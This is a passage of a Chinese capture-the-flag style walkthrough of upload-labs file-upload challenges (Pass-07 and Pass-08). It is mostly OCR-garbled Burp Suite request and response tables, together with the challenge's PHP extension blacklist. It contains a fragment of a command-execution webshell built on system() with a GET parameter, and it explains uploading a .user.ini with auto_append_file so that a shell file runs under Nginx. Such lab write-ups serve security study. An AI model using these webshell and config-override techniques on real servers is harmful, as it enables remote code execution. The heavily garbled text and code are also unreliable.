| 2 Host: 192.168.58.21:8080                                                                           | 53 |            | <1i>>                                                                                                    |              |                                                            |                   |                   |             |     |
| 3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0       | 54 |            | <h3></h3>                                                                                                    |              |                                                            |                   |                   |             |     |
| 4 Accept: text/html, application/xhtml+xml, application/xml;q=0.9, image/avif, image/webp, */*;q=0.8 |    |            | 住务                                                                                                    |              |                                                            |                   |                   |             |     |
| 5 Accept-Language: zh-CN, zh; q=0. 8, zh-TW; q=0. 7, zh-HK; q=0. 5, en-US; q=0. 3, en; q=0. 2        |    |            |                                                                                                    |              |                                                            |                   |                   |             |     |
| 6 Accept-Encoding: gzip, deflate                                                                     | 55 |            | <                                                                                                    | A ( 1 )      |                                                            |                   |                   |             |     |
| 7 Content-Type: multipart/form-data;                                                                 |    |            | 二1至                                                                                                    | -le-11       |                                                            |                   |                   |             |     |
| boundary=375609320320071873892610386790                                                              |    |            | web                                                                                                    | snell        |                                                            |                   |                   |             |     |
| 8 Content-Length: 449                                                                                |    |            | COO</td <td>1e /<br/>7 RB</td> <td></td> <td></td> <td></td> <td></td> <td></td>                                 | 1e /<br>7 RB |                                                            |                   |                   |             |     |
| 9 Origin: http://192.168.58.21:8080                                                                  |    |            | 到服勇                                                                                                    | រី ហ៍ពិ •    |                                                            |                   |                   |             |     |
| 10 Connection: close                                                                                 | 50 |            |                                                                                                    |              |                                                            |                   |                   |             |     |
| 11 Referer: http://192.168.58.21:8080/Pass-07/index.php                                              | 57 |            | (11)                                                                                                    |              |                                                            |                   |                   |             |     |
| 12 Upgrade-Insecure-Requests: 1                                                                      | 50 |            | (h2)                                                                                                    |              |                                                            |                   |                   |             |     |
| 13                                                                                                   | 50 |            | 上在区                                                                                                    | Z            |                                                            |                   |                   |             |     |
| 14                                                                                                   |    |            | (h3)                                                                                                    | 7            |                                                            |                   |                   |             |     |
| <pre>15 Content-Disposition: form-data; name="upload_file"; filename="cmd_get_info.123456"</pre>     | 59 |            | (form e                                                                                                    | nctype="mult | ipart/form-data"                                           | method="nost" on  | submit="return_ch | eckFile()"> |     |
| 16 Content-Type: applidation/octet-stream                                                            | 60 |            |                                                                                                    | neeype mare  | ipart/ioim data                                            | metriod post on   | Submit Teturn ch  | eckrife() / |     |
| 17                                                                                                   | 00 |            | 请讲                                                                                                    |              | 片·〈n〉                                                      |                   |                   |             |     |
|                                                                                                    | 61 |            | (11/2                                                                                                    | input class= | "input file" typ                                           | e="file" name="un | load file"/>      |             |     |
| Is send = s_GEL[ INIO ];                                                                             | 62 |            | ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~                                                                           | input class= | "hutton" type="s                                           | ubmit″name=″subm  | it" value="上传"/   | >           |     |
| 20 %getsheil = system(%cmd);                                                                         | 63 |            | <td>orm&gt;</td> <td>Saccon cype s</td> <td>domit o mano baom</td> <td>are funde anje /</td> <td></td> <td></td> | orm>         | Saccon cype s                                              | domit o mano baom | are funde anje /  |             |     |
| 21 print_r(\$getsneil);                                                                              | 64 |            | <di< td=""><td>v id="msg"&gt;</td><td></td><td></td><td></td><td></td><td></td></di<>                            | v id="msg">  |                                                            |                   |                   |             |     |
| 22 17<br>22                                                                                          | 65 |            | <td>iv&gt;</td> <td></td> <td></td> <td></td> <td></td> <td></td>                                                | iv>          |                                                            |                   |                   |             |     |
| 23                                                                                                   | 66 |            |                                                                                                    | v id="img">  |                                                            |                   |                   |             |     |
| 25 Content Disposition. form data, name- scont                                                       | 67 |            | <                                                                                                    | img src="/   | upload/cmd get i                                           | nfo.123456″width  | ="250px" />       |             |     |
| 26 F#                                                                                                |    |            |                                                                                                    |              |                                                            |                   |                   |             |     |
| 27                                                                                                   |    |            | <td>liv&gt;</td> <td></td> <td></td> <td></td> <td></td> <td></td>                                               | liv>         |                                                            |                   |                   |             |     |
|                                                                                                    | 68 |            | 1i                                                                                                    |              |                                                            |                   |                   |             |     |
|                                                                                                    | 69 |            |                                                                                                    |              |                                                            |                   |                   |             |     |
|                                                                                                    | 70 |            |                                                                                                    |              |                                                            |                   |                   |             |     |
|                                                                                                    | 71 |            |                                                                                                    |              |                                                            |                   |                   |             |     |
|                                                                                                    | 72 |            |                                                                                                    |              |                                                            |                   |                   |             |     |
|                                                                                                    | 73 |            | <div id="fo&lt;/td&gt;&lt;td&gt;oter"></div>                                                                     |              |                                                            |                   |                   |             |     |
|                                                                                                    | 74 |            | <center></center>                                                                                                |              |                                                            |                   |                   |             |     |
|                                                                                                    |    |            | Copyrig                                                                                                    | ht @&nb      | sp; <span id="cop&lt;/td&gt;&lt;td&gt;yright_time"></span> |                   |                   |             |     |

# 这很清晰了,就是黑名单了,这次没有修改文件的名字,应该会比较好做一点,因为是apache服务器,所以先试试.htaccess 也没有被 ban



.htaccess 文件被ban掉了,又测试了下 .user.ini 文件,发现这个可以上传,也就是说,如果运行在 Nginx 下的话,这里就上传webshell 了,.user.ini可以覆盖当前目录下以及子目录的配置,以下在 Nginx 环境中测试



访问一下 readme.php 文件(如果环境中没有这个文件,就自己建一个),**auto\_append\_file=shell.ppp** 这句配置会在访问当前目录下php 文件的时候提前以php代码解析这个 shell.ppp 文件。

| n upload-labs × phpinfo() × +                                                                 |                        |                                                                                                    |                                                                                |              |
|-----------------------------------------------------------------------------------------------|------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------|--------------|
| ← → C () & 192.168.93.128:8080/upload/readme.php                                              |                        |                                                                                                    |                                                                                |              |
| Not Delete File                                                                               |                        |                                                                                                    |                                                                                |              |
|                                                                                               | PHP Versi              | on 5.4.45                                                                                                    | php                                                                            |              |
|                                                                                               |                        |                                                                                                    |                                                                                |              |
|                                                                                               | System                 | Windows NT DESKTOP-42010UK 6.2 build 9200 (Windows 8 Bus                                                                                                    | siness Edition) i586                                                           |              |
|                                                                                               | Build Date<br>Compiler | Sep 2 2015 23:45:20<br>MSVC9 (Visual C++ 2008)                                                                                                    |                                                                                |              |
|                                                                                               | Architecture           | x86                                                                                                    |                                                                                |              |
|                                                                                               | Configure<br>Command   | cscript/mologo.configure.js "enable-snapshot-build" "-enable-de<br>zls" "disable-isapi" "disable-nsapi" "without-mssql" "without-<br>pi3web" "-with-pdo-ce:C):php-sdk/oracle\u00fcnstantclient10\sdk.sha<br>oci8=C:\php-sdk/oracle\u00ecinstantclient10\sdk.shared" "with-oci8-11 | ebug-pack"disable-<br>pdo-mssql" "without-<br>red"with-<br>g=C:\php-sdk\oracle |              |
|                                                                                               |                        |                                                                                                    |                                                                                |              |
| # 源码                                                                                          |                        |                                                                                                    |                                                                                |              |
| \$is_upload = false;                                                                          |                        |                                                                                                    |                                                                                |              |
| \$msg = null;                                                                                 |                        |                                                                                                    |                                                                                |              |
| if (isset(\$_POST['submit'])) {                                                               |                        |                                                                                                    |                                                                                |              |
| if (file_exists(UPLOAD_PATH)) {                                                               |                        |                                                                                                    |                                                                                |              |
| <pre>\$deny ext = array(".php",".php5",".php4",".php3",".php2"</pre>                          | ,".html",".h           | .tm",".phtml",".pht",".pHp",".pHp5",".p                                                                                                    | Hp4",".pHp3",".pHp2",".                                                        | Html",".Htm  |
| ",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".j                    | Spx",".jSpa            | ı",".jSw',".jSv",".jSpf",".jHtml",".asp",".                                                                                                    | aspx",".asa",".asax",".as                                                      | scx",".ashx" |
| .".asmx".".cer".".aSp".".aSpx".".aSa".".aSax".".aScx".".aShx".".a                             | Smx" ".cEi             | r".".sWf".".swf".".htaccess"):                                                                                                    |                                                                                |              |
| \$file name = trim(\$ FILES['upload file']['name']):                                          |                        |                                                                                                    |                                                                                |              |
| file ext = strrchr(file name '')                                                              |                        |                                                                                                    |                                                                                |              |
| \$file_ext = strtolower(\$file_ext): //结换为小写                                                  |                        |                                                                                                    |                                                                                |              |
| \$file_ext = str_ireplace('::\$DATA' " \$file_ext)://主险之符。                                    | ⊈⊷¢∩∆⊤∆                |                                                                                                    |                                                                                |              |
| file_oxt = trim(file_oxt): //首尾土容                                                             | +                      |                                                                                                    |                                                                                |              |
| ome_ext − umi(ome_ext), <i>n ⊨ μ≤⊥</i>                                                        |                        |                                                                                                    |                                                                                |              |
| if (lin array(\$file ext \$deny ext)) {                                                       |                        |                                                                                                    |                                                                                |              |
| <pre>\$tomp file = \$ Ell ES['uplead file']['tmp name'];</pre>                                |                        |                                                                                                    |                                                                                |              |
| <pre>\$ \$ \$ \$ \$ \$ \$ \$ \$ \$ \$ \$ \$ \$ \$ \$ \$ \$ \$</pre>                           |                        |                                                                                                    |                                                                                |              |
| \$1119_Patt - OFLOAD_FATH. / .\$111e_tatte,                                                   |                        |                                                                                                    |                                                                                |              |
| li (move_uploaded_nie(\$temp_nie, \$img_path)) {                                              |                        |                                                                                                    |                                                                                |              |
| sis_upidad = true;                                                                            |                        |                                                                                                    |                                                                                |              |
|                                                                                               |                        |                                                                                                    |                                                                                |              |
| \$msg = '上传出错!';                                                                              |                        |                                                                                                    |                                                                                |              |
| }                                                                                             |                        |                                                                                                    |                                                                                |              |
|                                                                                               |                        |                                                                                                    |                                                                                |              |
| } else {                                                                                      |                        |                                                                                                    |                                                                                |              |
| } else {<br>\$msg = '此文件类型不允许上传!';                                                            |                        |                                                                                                    |                                                                                |              |
| } else {<br>\$msg = '此文件类型不允许上传!';<br>}                                                       |                        |                                                                                                    |                                                                                |              |
| } else {<br>\$msg = '此文件类型不允许上传!';<br>}<br>} else {                                           |                        |                                                                                                    |                                                                                |              |
| } else {<br>\$msg = '此文件类型不允许上传!';<br>}<br>} else {<br>\$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!'; |                        |                                                                                                    |                                                                                |              |

方法: Nginx 敏感配置文件上传

## Pass-08 (Windows 环境)

先上传了一个png后缀的shell文件测试能不能上传

| 发送(Send) 取消(Cancel) < ▼ > ▼                                                                                                    | 目标: htt                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 请求(Request)                                                                                                    | 响应(Respons)                                                                                                    |
| 美化(Pretty) 原始(Raw) 16进制(Hex) Cookies 🗐 \n ☰                                                                                                    | 美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) 请求头(Headers) 🚍 \n ☰                                                                                                    |
| <pre>POST /Pass=OS/index.php HTP/1.1 2 Host: 192.168.58.21:8080 3 User-Agent: Mosilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0 4 Accept text/html,application/xhtml+xml,application/xml;q=0.9, image/avif,image/webp,*/*;q=0.8 5 Accept-Encoding: gzip, deflate 7 Content-Type: multipart/form-data; boundary=</pre> | <pre>57 (ii)<br/>58 (ii)<br/>59 (form enctype="multipart/form-data" method="post" onsubmit="return checkFile()"&gt;<br/>60 (p)<br/>60 (p)<br/>61 (input class="input_file" type="file" name="upload_file"/&gt;<br/>62 (input class="button" type="submit" name="submit" value="l_ft"/&gt;<br/>63 (/form&gt;<br/>64 (div ide="msg"&gt;<br/>65 (/div&gt;<br/>65 (/div&gt;<br/>66 (div id="img="&gt;<br/>67 (ing grc=1/upload/202204171241021804.png" width="250px" /&gt;<br/>68 (/li)<br/>70 (/div&gt;<br/>71 (/div&gt;<br/>72 (/div&gt;<br/>73 (div id="footer"&gt;<br/>74 (center&gt;<br/>75 (/div)<br/>75 (/div)<br/>75 (/div)<br/>76 (div is="mask"&gt;<br/>76 (div is="mask"&gt;<br/>76 (div)<br/>76 (div)<br/>77 (div)<br/>78 (div)<br/>79 (/div)<br/>79 (/div)<br/>70 (/div)<br/>70 (/div)<br/>70 (/div)<br/>71 (/div)<br/>73 (div is="mask"&gt;<br/>75 (/div)<br/>75 (/div)<br/>76 (div)<br/>76 (div)<br/>76 (div)<br/>76 (div)<br/>77 (li)<br/>78 (div)<br/>79 (/div)<br/>79 (/div)<br/>70 (/div)<br/>70 (/div)<br/>70 (/div)<br/>70 (/div)<br/>71 (/div)<br/>71 (/div)<br/>72 (/div)<br/>73 (/div)<br/>74 (/div)<br/>75 (/div)<br/>75 (/div)<br/>76 (div)<br/>76 (div)<br/>76 (div)<br/>76 (div)<br/>76 (div)<br/>77 (li)<br/>78 (/div)<br/>79 (/div)<br/>70 (/div)<br/>70 (/div)<br/>7</pre> |

可以上传,而且这里又改了文件名,再试试.htaccess 文件能不能上传,还有其他一些敏感文件。

|                                                                 |                                           | 1. |                    |                                                                                                    |                  |                              |                                       |                         | Inspect   |
|-----------------------------------------------------------------|-------------------------------------------|----|--------------------|----------------------------------------------------------------------------------------------------|------------------|------------------------------|---------------------------------------|-------------------------|-----------|
| 请求(Request)                                                     | _                                         |    | 响 <u>际(</u> Respon | S)                                                                                                    |                  |                              |                                       |                         | mapuer    |
| 美化(Pretty) 原始(Raw) 16进制(Hex) Cookies                            | 🥽 🗤 🚍                                     |    | 美化(Pretty)         | 原始(Raw)                                                                                                    | 16进制(Hex)        | 响应内容(Render)                 | 请求头(Headers)                          | 🚍 \n 🚍                  | Request   |
| 1 POST /Pass-08/index.php HTTP/1.1                              |                                           |    |                    | 上传一                                                                                                    | ・个 <code></code> |                              |                                       |                         |           |
| 2 Host: 192.168.58.21:8080                                      |                                           |    |                    | webs                                                                                                    | shell            |                              |                                       |                         | Request ( |
| 3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;         | ; rv:100.0) Gecko/20100101 Firefox/100.0  |    |                    | <td>e&gt;</td> <td></td> <td></td> <td></td> <td>request</td>                                                                                                | e>               |                              |                                       |                         | request   |
| 4 Accept: text/html, application/xhtml+xml, application/        | xml;q=0.9,image/avif,image/webp,*/*;q=0.8 |    |                    | 到服务                                                                                                    | -88.             |                              |                                       |                         | Paguast   |
| 5 Accept-Language: zh-CN, zh; q=0. 8, zh-TW; q=0. 7, zh-HK; q=0 | 0. 5, en-US; q=0. 3, en; q=0. 2           |    |                    |                                                                                                    |                  |                              |                                       |                         | Request   |
| 6 Accept-Encoding: gzip, deflate                                |                                           | 5  | 6                  |                                                                                                    |                  |                              |                                       |                         | -         |
| 7 Content-Type: multipart/form-data;                            |                                           | 5  | 7                  | <1i>>                                                                                                    |                  |                              |                                       |                         | Request   |
| boundary=31224364818962488                                      | 868427615791                              | 5  | 8                  | <h3></h3>                                                                                                    |                  |                              |                                       |                         |           |
| 8 Content-Length: 383                                           |                                           |    |                    | 上传区                                                                                                    |                  |                              |                                       |                         | 请求头(Re    |
| 9 Origin: http://192.168.58.21:8080                             |                                           |    |                    |                                                                                                    |                  |                              |                                       |                         |           |
| 10 Connection: close                                            |                                           | 5  | 9                  | <form er<="" td=""><td>nctype="multi</td><td>part/form-data"</td><td>'method="post" onsubmit</td><td>t="return checkFile()"&gt;</td><td>Response</td></form> | nctype="multi    | part/form-data"              | 'method="post" onsubmit               | t="return checkFile()"> | Response  |
| 11 Referer: http://192.168.58.21:8080/Pass-08/index.php         |                                           | 6  | 0                  |                                                                                                    |                  |                              |                                       |                         |           |
| 12 Upgrade-Insecure-Requests: 1                                 |                                           |    |                    | 请选                                                                                                    | [择要上传的图]         | 牛: >                         |                                       |                         |           |
| 13                                                              |                                           | 6  | 1                  | <i< td=""><td>input class='</td><td>'input_file" typ</td><td>e="file" name="upload_i</td><td>file"/&gt;</td><td></td></i<>                                   | input class='    | 'input_file" typ             | e="file" name="upload_i               | file"/>                 |           |
| 14 312243648189624886842764                                     | 15791                                     | 6  | 2                  |                                                                                                    | input_class='    | <del>'button"_typq</del> ="s | submit" name="submit" va              | alue="上传"/>             |           |
| 15 Content-Disposition: form-data; name="upload_file"; i        | filename="phpinfo.htaccess"               | 6  | 3                  | <td>orm&gt;</td> <td></td> <td></td> <td></td> <td></td>                                                                                                    | orm>             |                              |                                       |                         |           |
| 16 Content-Type: application/octet-stream                       |                                           | 6  | 4                  | <div< td=""><td>v id="msg"&gt;</td><td></td><td></td><td></td><td></td></div<>                                                                               | v id="msg">      |                              |                                       |                         |           |
| 17                                                              |                                           | 6  | 5                  | 提                                                                                                    | 显示: 此文件类         | 型不允许上传!                      |                                       |                         |           |
| 18 php phpinfo(); ?                                             |                                           | -  |                    |                                                                                                    | iv>              |                              |                                       |                         |           |
| 19                                                              |                                           | 6  | 6                  | <div< td=""><td>v id=″img″&gt;</td><td></td><td></td><td></td><td></td></div<>                                                                               | v id=″img″>      |                              |                                       |                         |           |
| 20                                                              |                                           | 6  | 7                  | <td>iv&gt;</td> <td></td> <td></td> <td></td> <td></td>                                                                                                    | iv>              |                              |                                       |                         |           |
| 21312243648189624886842761                                      | 15791                                     | 6  | 8                  | 1i                                                                                                    |                  |                              |                                       |                         |           |
| 22 Content-Disposition: form-data; name="submit"                |                                           | 6  | 9                  |                                                                                                    |                  |                              |                                       |                         |           |
| 23                                                              |                                           | 7  | 0                  |                                                                                                    |                  |                              |                                       |                         |           |
| 24 上传                                                           |                                           | 7  | 1                  |                                                                                                    |                  |                              |                                       |                         |           |
| 25312243648189624886842761                                      | 15791                                     | 7  | 2                  | /div>                                                                                                    |                  |                              |                                       |                         |           |
|                                                                 |                                           | 7  | 3 <                | div id="foo                                                                                                    | oter">           |                              |                                       |                         |           |
|                                                                 |                                           | 7  | 4                  | <center></center>                                                                                                    |                  |                              |                                       |                         |           |
|                                                                 |                                           |    |                    | I                                                                                                    | 1                | 2 - 1 A.M.                   | A A A A A A A A A A A A A A A A A A A |                         |           |

| 法北/Poquest)                                                                                         | marts/D  |                                                                                                    | 80 J |
|----------------------------------------------------------------------------------------------------|----------|----------------------------------------------------------------------------------------------------|------|
| H#(request)                                                                                         | HINDY (F | (espons)                                                                                            |      |
| 美化(Pretty) 原始(Raw) 16进制(Hex) Cookies 📅 In Ξ                                                         | 美化(P     | Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) 请求头(Headers) 🔜 🗤                                             | =    |
| 1 POST /Pass-08/index.php HTTP/1.1                                                                  | 55       |                                                                                                    |      |
| 2 Host: 192.168.58.21:8080                                                                          |          | 115-17 <code></code>                                                                                |      |
| 3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0      |          | webshell                                                                                            |      |
| 4 Accept: text/html, application/xhtml+xml, application/xml;q=0.9, image/avif, image/webp,*/*;q=0.8 |          |                                                                                                    |      |
| 5 Accept-Language: zh-CN, zh; q=0. 8, zh-TW; q=0. 7, zh-HK; q=0. 5, en-US; q=0. 3, en; q=0. 2       |          | 判取介益。<br>(1-)                                                                                       |      |
| 6 Accept-Encoding: gzip, deflate                                                                    | 56       |                                                                                                    |      |
| 7 Content-Type: multipart/form-data;                                                                | 50       |                                                                                                    |      |
| boundary=                                                                                           | 50       |                                                                                                    |      |
| 8 Content-Length: 379                                                                               | 30       |                                                                                                    |      |
| 9 Origin: http://192.168.58.21:8080                                                                 |          |                                                                                                    |      |
| 10 Connection: close                                                                                | 59       | <pre>\/no/ </pre> /form operupe="multipart/form-date" method="pact" operupmit="return checkBile()") |      |
| 11 Referer: http://192.168.58.21:8080/Pass-08/index.php                                             | 60       | (a)                                                                                                 |      |
| 12 Upgrade-Insecure-Requests: 1                                                                     | 00       | 「清洗择薬上使的图片・ <n></n>                                                                                 |      |
| 13                                                                                                  | 61       | interfection of the second file name="unload file"/>                                                |      |
| 143122436481896248868427615791                                                                      | 62       | (input class="button" type="lumit" name="submit" value="上作"/>                                       |      |
| 15 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php5"                      | 63       |                                                                                                    |      |
| 16 Content-Type: application/octet-stream                                                           | 64       | <pre> div id="msg"&gt;</pre>                                                                        |      |
|                                                                                                    | 65       | 提示:此文件类型不允许上传:                                                                                      |      |
| 18 (>php phpinfe(); >>                                                                              |          | <td></td>                                                                                           |      |
|                                                                                                    | 66       | <div id="img"></div>                                                                                |      |
| 20 21 22 21 22 426 401 2062 40266 42761 5701                                                        | 67       |                                                                                                    |      |
| 21                                                                                                  | 68       | 1i                                                                                                  |      |
| 22 concent-preposition: form-data, name- scomit                                                     | 69       |                                                                                                    |      |
|                                                                                                    | 70       |                                                                                                    |      |
| 21 1/12<br>25                                                                                       | 71       |                                                                                                    |      |
| 5122750701090270000421013131                                                                        | 72       |                                                                                                    |      |
|                                                                                                    | 73       | <div id="footer"></div>                                                                             |      |
|                                                                                                    |          |                                                                                                    |      |

| 请求(Request)                                                                                            | 响应(Resp   | pons)                                                                                                    |                  |                  |                       |                          |
|----------------------------------------------------------------------------------------------------|-----------|----------------------------------------------------------------------------------------------------|------------------|------------------|-----------------------|--------------------------|
| 美化(Pretty) 原始(Raw) 16进制(Hex) Cookies 🗐 \n ☰                                                            | 美化(Pretty | ty) 原始(Raw)                                                                                                    | 16进制(Hex)        | 响应内容(Render)     | 请求头(Headers)          | 🗐 \n 🚍                   |
| 1 POST /Pass-08/index.php HTTP/1.1                                                                     | 55        |                                                                                                    |                  |                  |                       |                          |
| 2 Host: 192.168.58.21:8080                                                                             |           | 上传一                                                                                                    | -个 <code></code> |                  |                       |                          |
| 3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0         |           | web                                                                                                    | shell            |                  |                       |                          |
| 4 Accept: text/html, application/xhtml+xml, application/xml; q=0.9, image/avif, image/webp, */*; q=0.8 |           | <td>le&gt;</td> <td></td> <td></td> <td></td>                                                                                             | le>              |                  |                       |                          |
| 5 Accept-Language: zh-CN, zh; q=0. 8, zh-TW; q=0. 7, zh-HK; q=0. 5, en-US; q=0. 3, en; q=0. 2          |           | 到服务                                                                                                    | 子器.              |                  |                       |                          |
| 6 Accept-Encoding: gzip, deflate                                                                       |           |                                                                                                    |                  |                  |                       |                          |
| 7 Content-Type: multipart/form-data;                                                                   | 56        |                                                                                                    |                  |                  |                       |                          |
| boundary=                                                                                              | 57        | <1i>>                                                                                                    |                  |                  |                       |                          |
| 8 Content-Length: 379                                                                                  | 58        | <h3></h3>                                                                                                    |                  |                  |                       |                          |
| 9 Origin: http://192.168.58.21:8080                                                                    |           | 上传区                                                                                                    | <                |                  |                       |                          |
| 10 Connection: close                                                                                   |           |                                                                                                    |                  |                  |                       |                          |
| 11 Referer: http://192.168.58.21:8080/Pass-08/index.php                                                | 59        | <form e<="" td=""><td>nctype="multi</td><td>part/form-data"</td><td>method="post" onsubm:</td><td>it="return checkFile()"&gt;</td></form> | nctype="multi    | part/form-data"  | method="post" onsubm: | it="return checkFile()"> |
| 12 Upgrade-Insecure-Requests: 1                                                                        | 60        |                                                                                                    |                  |                  |                       |                          |
| 13                                                                                                    |           | 请送                                                                                                    | 选择要上传的图》         | †:               |                       |                          |
| 143122436481896248868427615791                                                                         | 61        | <                                                                                                    | input class="    | input_file type  | ="file" name="upload  | _file"/>                 |
| 15 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.Php5"                         | 62        | <                                                                                                    | input class="    | button" type="su | bmit″ name=″submit″ ' | value="上传"/>             |
| 16 Content-Type: application/octet-stream                                                              | 63        | <td>orm&gt;</td> <td></td> <td></td> <td></td>                                                                                            | orm>             |                  |                       |                          |
| 17                                                                                                    | 64        | <di< td=""><td>v id="msg"&gt;</td><td></td><td></td><td></td></di<>                                                                       | v id="msg">      |                  |                       |                          |
| <pre>l8 <?php phpinfo(); ?></pre>                                                                      | 65        | 叔                                                                                                    | 是示:此文件类生         | 也不允许上传!          |                       |                          |
| 19                                                                                                    |           | <td>liv&gt;</td> <td></td> <td></td> <td></td>                                                                                            | liv>             |                  |                       |                          |
| 20                                                                                                    | 66        | <di< td=""><td>v id="img"&gt;</td><td></td><td></td><td></td></di<>                                                                       | v id="img">      |                  |                       |                          |
| 213122436481896248868427615791                                                                         | 67        | <td>liv&gt;</td> <td></td> <td></td> <td></td>                                                                                            | liv>             |                  |                       |                          |
| 22 Content-Disposition: form-data; name="submit"                                                       | 68        | 1i                                                                                                    | •                |                  |                       |                          |
| 23                                                                                                    | 69        |                                                                                                    |                  |                  |                       |                          |
| 24 上传                                                                                                  | 70        |                                                                                                    |                  |                  |                       |                          |
| 253122436481896248868427615791                                                                         | 71        |                                                                                                    |                  |                  |                       |                          |
|                                                                                                    | 72        |                                                                                                    |                  |                  |                       |                          |

#### 测试就可以看得出,这里又是一个比较全的黑名单过滤

| 请求(Request)                                                                                            | 响应(Resp    | ons)                                                                                                    |                  |                                                                      |                                 |                               |
|----------------------------------------------------------------------------------------------------|------------|----------------------------------------------------------------------------------------------------|------------------|----------------------------------------------------------------------|---------------------------------|-------------------------------|
| 美化(Pretty) 原始(Raw) 16进制(Hex) Cookies 🗐 \n ☰                                                            | 美化(Pretty) | 原始(Raw)                                                                                                    | 16进制(Hex)        | 响应内容(Render)                                                         | 请求头(Headers)                    | 🥽 \n 🚍                        |
